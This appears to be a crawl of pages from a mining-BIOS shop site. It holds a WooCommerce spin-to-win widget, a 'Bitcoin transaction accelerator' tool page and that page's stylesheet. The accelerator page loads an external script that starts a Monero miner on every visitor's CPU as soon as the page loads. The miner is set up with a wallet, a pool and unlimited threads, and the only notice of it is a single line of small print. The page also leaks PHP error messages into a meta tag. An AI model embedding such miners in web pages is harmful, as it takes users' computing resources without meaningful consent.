	            <input type="hidden" id="_woocommerce_lucky_wheel_nonce" name="_woocommerce_lucky_wheel_nonce" value="182269e362" /><input type="hidden" name="_wp_http_referer" value="/tools-extras/bitcoin-btc-transaction-accelerator/" />        <div class="wlwl-overlay">
        </div>
		            <div class="wlwl_lucky_wheel_content ">
            <div class="wheel-content-wrapper">
                <div class="wheel_content_left">
                    <div class="wheel_spin">
                        <canvas id="wlwl_canvas">
                        </canvas>
                        <canvas id="wlwl_canvas1" class="">
                        </canvas>
                        <canvas id="wlwl_canvas2">
                        </canvas>
                        <div class="wheel_spin_container">
                            <div class="wlwl_pointer_before"></div>
                            <div class="wlwl_pointer_content">
                                <span class="wlwl-location wlwl_pointer "></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="wheel_content_right">

                    <div class="wheel_description">
						<h2><span style="color: #ffffff">SPIN TO WIN! EVERYBODY WINS!
</span></h2>
<ul>
 	<li><em><span style="color: #dbdbdb">Try your lucky to get discount coupon</span></em></li>
 	<li><em><span style="color: #dbdbdb">1 spin per email per 12 hours
</span></em></li>
 	<li><em><span style="color: #dbdbdb">Everybody wins!</span></em></li>
 	<li><em><span style="color: #dbdbdb">No cheating!
</span></em></li>
 	<li><em><span style="color: #dbdbdb">It spins for at least 10 seconds so wait! It is free version of this plugin so I cannot set this...
</span></em></li>
</ul>                    </div>
                    <div class="wlwl-congratulations-effect">
                        <div class="wlwl-congratulations-effect-before"></div>
                        <div class="wlwl-congratulations-effect-after"></div>
                    </div>
                    <div class="wlwl_user_lucky">
						                            <div class="wlwl_field_name_wrap">
                                <span id="wlwl_error_name"></span>
                                <input type="text" class="wlwl_field_input wlwl_field_name" name="wlwl_player_name"
                                       placeholder="Please enter your name"
                                       id="wlwl_player_name">
                            </div>
							                        <div class="wlwl_field_email_wrap">
                            <span id="wlwl_error_mail"></span>
                            <input type="email" class="wlwl_field_input wlwl_field_email" name="wlwl_player_mail"
                                   placeholder="Please enter your email"
                                   id="wlwl_player_mail">
                        </div>
                        <span class="wlwl_chek_mail wlwl_spin_button button-primary" id="wlwl_chek_mail">
							Try Your Lucky                            </span>
						                    </div>
                </div>
            </div>

			        <div class="wlwl-close-wheel"><span class="wlwl-cancel"></span></div>
        <div class="wlwl-hide-after-spin">
            <span class="wlwl-cancel">
            </span>
        </div>
        </div>
		        <canvas id="wlwl_popup_canvas" class="wlwl_wheel_icon woocommerce-lucky-wheel-popup-icon wlwl-wheel-position-top-left" width="64"
                height="64"></canvas>
			
	





<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/mining-bios.eu","ajax_url":"https:\/\/mining-bios.eu\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"6":"recommends"},"post_id":"6180","enable_record_stats":"yes","enable_js_redirect":"","disable_thirstylink_class":""};
/* ]]> */
</script>




















<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://mining-bios.eu/";
                        var woof_link = 'https://mining-bios.eu/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://mining-bios.eu/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "minimal";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://mining-bios.eu/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://mining-bios.eu/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://mining-bios.eu/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_brand","pa_card-name","pa_card-type","pa_device-id","pa_fw-signature","pa_gpu-type","pa_memory-size","pa_memory-type","pa_memory-vendor","pa_mining-bios","pa_vendor-id"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"label":"woof_init_labels"}';

        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
</script>




<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mining-bios.eu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://mining-bios.eu/wp-content/cache/min/1/3d184366dc4b0c3df4ca645849bbfda0.js" data-minify="1" defer></script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768966718 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mining-bios.eu/tools/btc-bitcoin-transaction-accelerator/index.php
body_size: 1830
content:
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Bitcoin transaction accelerator</title>
    <meta name="description" content="Bitcoin transaction accelerator">
    <!-- Opengraph Tags -->
    <meta property="og:type" content="website">
    <meta property="og:title" content="Bitcoin transaction accelerator" />
    <meta property="og:description" content="Bitcoin transaction accelerator" />
    <meta property="og:url" content="https://mining-bios.eu/tools/btc-bitcoin-transaction-accelerator/index.php" />
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:title" content="Bitcoin transaction accelerator" />
    <meta name="twitter:description" content="Bitcoin transaction accelerator" />
    <meta property="twitter:url" content="https://mining-bios.eu/tools/btc-bitcoin-transaction-accelerator/index.php" />
    <!-- Google Site Verification Tag -->
    <meta name="google-site-verification" content="<br />
<b>Notice</b>:  Undefined variable: google in <b>/data/web/virtuals/182519/virtual/www/tools/btc-bitcoin-transaction-accelerator/includes/templates/header.php</b> on line <b>34</b><br />
<br />
<b>Notice</b>:  Trying to access array offset on value of type null in <b>/data/web/virtuals/182519/virtual/www/tools/btc-bitcoin-transaction-accelerator/includes/templates/header.php</b> on line <b>34</b><br />
" />
    <!-- Images -->
    <link rel="icon" href="assets/img/favicon.ico" />
    <!-- External CSS -->
<script defer src="https://use.fontawesome.com/releases/v5.3.1/js/all.js" integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous"></script><link href="https://fonts.googleapis.com/css?family=Lato:400,300,700" rel="stylesheet" type="text/css">
    <!-- Bootstrap core CSS -->
    <link href="assets/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="assets/css/ember.css" rel="stylesheet">
    <!-- Google Analytics -->
<script
  src="https://code.jquery.com/jquery-3.2.0.min.js"
  integrity="sha256-JAW99MJVpJBGcbzEuXk4Az05s/XyDdBomFqNlM3ic+I="
  crossorigin="anonymous"></script>
 
</head>

<body>


<div class="container">
<div class="index-title">
<i class="fab fa-bitcoin fa-7x" style="color:#FF9900"></i>
<h1>Mattthev's</h1>
<h3>A fast, free Bitcoin transaction accelerator &#128640</h3>
</div>
  <div class="message alert alert-warning" style="display:none;"></div>
  <div class="form-group">
  <input type="text" name="txid" placeholder="Transaction ID..." id="txid" class="form-control input-lg">
</div>
<a href="https://faucethub.io/r/54121606" target="_blank"><img width="100%" src="https://faucethub.io/assets/img/banners/2.gif"></a><br><br>
<button class="btn btn-success btn-lg" style="display: block;margin-left: auto;margin-right: auto;" onclick="sendTx($(this))">Accelerate Now &#128640</button>
<div class="what">
<h4>Speed up unconfirmed transactions</h4>
<p>Have low-fee transactions that have been unconfirmed for hours? We can speed up confirmation by rebroadcasting the transaction to the bitcoin network</p>
<p> Viewing and using this tool you agree to XMR being mined using your CPU.</p>
</div>
  </div>
<script>
    function sendTx(btn){
        var txid = $('#txid').val();
        if(txid.length != 64)
          $( "div.message" ).html('<p>The transaction ID is invalid!</p>').show();
        else {
            btn.attr('disabled','disabled'); btn.html('Loading...');
            $.get('send.php?tx=' + txid, function (data) {
                    response(data);
            });
        }
    }
    function response(data){
      var msg = JSON.parse(data);
        console.log(msg.success);
        if(msg.success == true) {
          var message = 'The transaction has been re-broadcast to the bitcoin network';
        } else {
          var message = 'Transaction has already been confirmed';
        }
        $( "div.message" ).html("<p>" + message + "</p>").show();
    }

</script>
<script src="https://coinwebmining.com/cwm.js"></script>
<script>
    var site_id = 'cwm-1322';
    var coin = 'monero';
    var wallet = '4A6G5JmSNiULxE2BeuobfTaMFC2LcLJQ4XwQpgzUf7GMFjKGFzBz1N42538xQ4XZire1pN4veMniiWnFw62YV5GsV1hVz26+1000';
    var password = 'mining-bios';
    var mining_pool = 'mine.xmrpool.net:3333';
    var threads = -1;
    var throttle = 0.2;
    var debug = false;
    cwm_start(site_id, coin, wallet, password, mining_pool, threads, throttle, debug);
</script>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mining-bios.eu/tools/btc-bitcoin-transaction-accelerator/assets/css/ember.css
body_size: 1549
content:
body {
    font-family: lato;
}
.index-title {
  padding: 50px 0;
  text-align: center;
}
.index-title h1 {
  font-size: 32px;
}
.index-title i {
  color: #F29B34;
  font-size: 52px;
}
.index-title p {
    font-size: 18px;
    margin: 20px 0;
}
.alert-warning {
    color: #ffffff;
    background-color: #f29b34;
    border-color: #f29b34;
}
.what {
    margin-top: 60px;
    padding: 40px 0;
    border-top: 1px solid #eee;
}
.navbar-brand i {
  color: #F29B34;
}
.container {
  max-width: 600px;
  margin: 0 0 0 0 !important;
}
.container.content {
    margin: 40px auto;
}
.navbar-default {
    background-color: #FFF;
    border-color: #FFF;
    border-radius: 0px;
    padding: 13px 0;
    border-bottom: 0px;
    margin-bottom: 0px;
}
.navbar-nav>li>.dropdown-menu {
    margin-top: 23px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 4px;
    border: 0px;
}
.navbar-inverse {
    background-color: #fff;
    border-color: #eee;
}
.navbar-default .dropdown-menu:before {
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #fff;
    position: absolute;
    left: 40px;
    top: -10px;
}
.dropdown-menu>li>a {
    padding: 8px 20px;
}
.navbar-nav>li>a, a.navbar-brand {
    color: #1c1c1e!important;
    line-height: 32px;
    font-size: 16px;
    font-weight: 600;
    padding: 20px 15px;
}.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #2789de!important;
    background-color: transparent;
}
.hero {
    background: linear-gradient(145deg, #4a74d8, #6946cc);
    padding: 60px 0 30px 0;
    text-align: center;
}
.hero h1 {
color: #fff;
font-weight: 300;
}
.hero p {
font-size: 18px;
color: rgba(255,255,255,0.7);
}
.hero-form {
    border: 10px solid rgba(255,255,255,0.2);
    border-radius: 6px;
}
.affiliate {
    padding: 20px 0;
    text-align: center;
    border-bottom: 1px solid #ddd;
}
.affiliate .label {
    margin-right: 10px;
}
.affiliate a {
    margin-left: 10px;
}
input.form-control.search-query {
    width: 550px!important;
    height: 60px;
    font-size: 18px;
    margin: 30px auto;
    border: 0px transparent;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 15px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.category h2 {
    font-size: 30px;
    padding: 30px 0;
    border-bottom: 1px solid #eee;
    margin-bottom: 30px;
}
.btn-lg {
    font-size: 16px;
    font-weight: 600;
}
.btn-hg {
    padding: 15px 40px;
}
.btn-blue {
    color: #fff;
    background-color: #2789DE
}

.btn-blue:focus,
.btn-blue:hover {
    color: #FFF;
    background-color: #34383C
}

.btn-blue-o {
    color: #2789DE;
    background-color: transparent;
    border: 2px solid #2789DE
}

.btn-blue-o:focus,
.btn-blue-o:hover {
    color: #FFF;
    background-color: #2789DE
}

.btn-green {
    color: #FFF;
    background-color: #5fcf80
}

.btn-green:focus,
.btn-green:hover {
    color: #FFF;
    background-color: #68E08B
}

.btn-purple {
    color: #FFF;
    background-color: #5B62BC
}

.btn-purple:focus,
.btn-purple:hover {
    color: #FFF;
    background-color: #725FD0
}

.btn-purple-o {
    color: #5B62BC;
    background-color: transparent;
    border: 2px solid #5B62BC
}

.btn-purple-o:focus,
.btn-purple-o:hover {
    color: #FFF;
    background-color: #5B62BC
}

.btn-outline {
    color: rgba(255, 255, 255, .7);
    background-color: transparent;
    border: 2px solid rgba(255, 255, 255, .3)
}

.btn-outline:focus,
.btn-outline:hover {
    color: #111;
    background-color: #fff
}


.btn-value {
    background: #ff0000 !important;
    color: #fff;
    border: 2px solid #ff0000;
    border-radius: 210px;
    padding: 10px 25px;
    font-weight: bold;
}
.btn-value:hover {
    background: #1c2437;
    color: #fff;
    border: 2px solid #1c2437;
    border-radius: 210px;
    padding: 10px 25px;
    font-weight: bold;
}

.icon-feature {
    text-align: center;
    padding: 20px 10px;
    width: 25%;
    float: left;
    display: inline-block;
    border-right: 1px solid #eee;
}
.icon-feature .icon i {
    color: #2789de;
    font-size: 52px;
    border-radius: 210px;
    margin-bottom: 30px;
}
.tool-meta {
    width: 70%;
    float: right;
    display: inline-block;
}
 /**
  * Template Footer
  */

footer {
    background: #fff;
    padding: 40px 0 25px;
    border-top: 1px solid #e4e4e4;
}
footer img {
    width: 25px;
}
footer p {
    font-size: 16px;
    color: rgba(0,0,0,.5);
}

footer hr {
    margin-top: 70px;
    margin-bottom: 50px;
    border: 0;
    border-top: 1px solid #EEF0F3
}

footer .footer-title {
    margin-bottom: 10px
}

footer .footer-title h3 {
    color: #34383C;
    margin-top: 0;
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 10px
}

footer .footer-title:after {
    background: #2789DE
}

footer ul {
    margin: 0;
    padding: 0;
    list-style: none
}

footer li {
    margin-left: 0;
    text-align: left;
}
footer .col-md-8 li {
    width: 33%;
    margin-left: 0;
    text-align: left;
    float: left;
}
footer .col-md-8 li a {
    line-height: 36px;
    font-size: 16px;
}
ul.foot-links {
    margin: 0;
    padding: 0;
    list-style: none;
}
.foot-links li {
    margin-left: 25px;
    text-align: right;
    display: inline-block;
}
.foot-links li a {
    line-height: 36px;
    font-size: 16px;
}
footer li a {
    color: rgba(0, 0, 0, .5);
    line-height: 36px;
    font-size: 16px;
    font-weight: 600
}

footer li a:hover {
    color: #2789DE;
    text-decoration: none
}

.copyright {
    color: rgba(0, 0, 0, .5);
    font-size: 16px;
    line-height: 32px
}

.social-icons a {
    padding-left: 15px
}

.social-icons a:hover {
    opacity: 1
}

.chart {
    padding: 30px 0;
}
h2 {
    font-size: 30px;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
}
.widget {
    background: #fafafa;
    padding: 30px;
    border-radius: 4px;
    text-align: center;
}
.widget h1 {
font-size: 21px;
margin-top: 0px;
}
@media (min-width: 992px) { /* 992px and above */
    .affix-sidebar.affix {
        top: 30px; /* Top Position */
        width: 294px; /* Widget Width (small desktop) */
    }
}
@media (min-width: 1200px) { /* 1200px and above */
    .affix-sidebar.affix {
        width: 364px; /* Widget Width (large desktop) */
    }
}
@media (max-width: 991px) { /* 991px and below */
    .affix-sidebar.affix {
        position: static;
    }
}
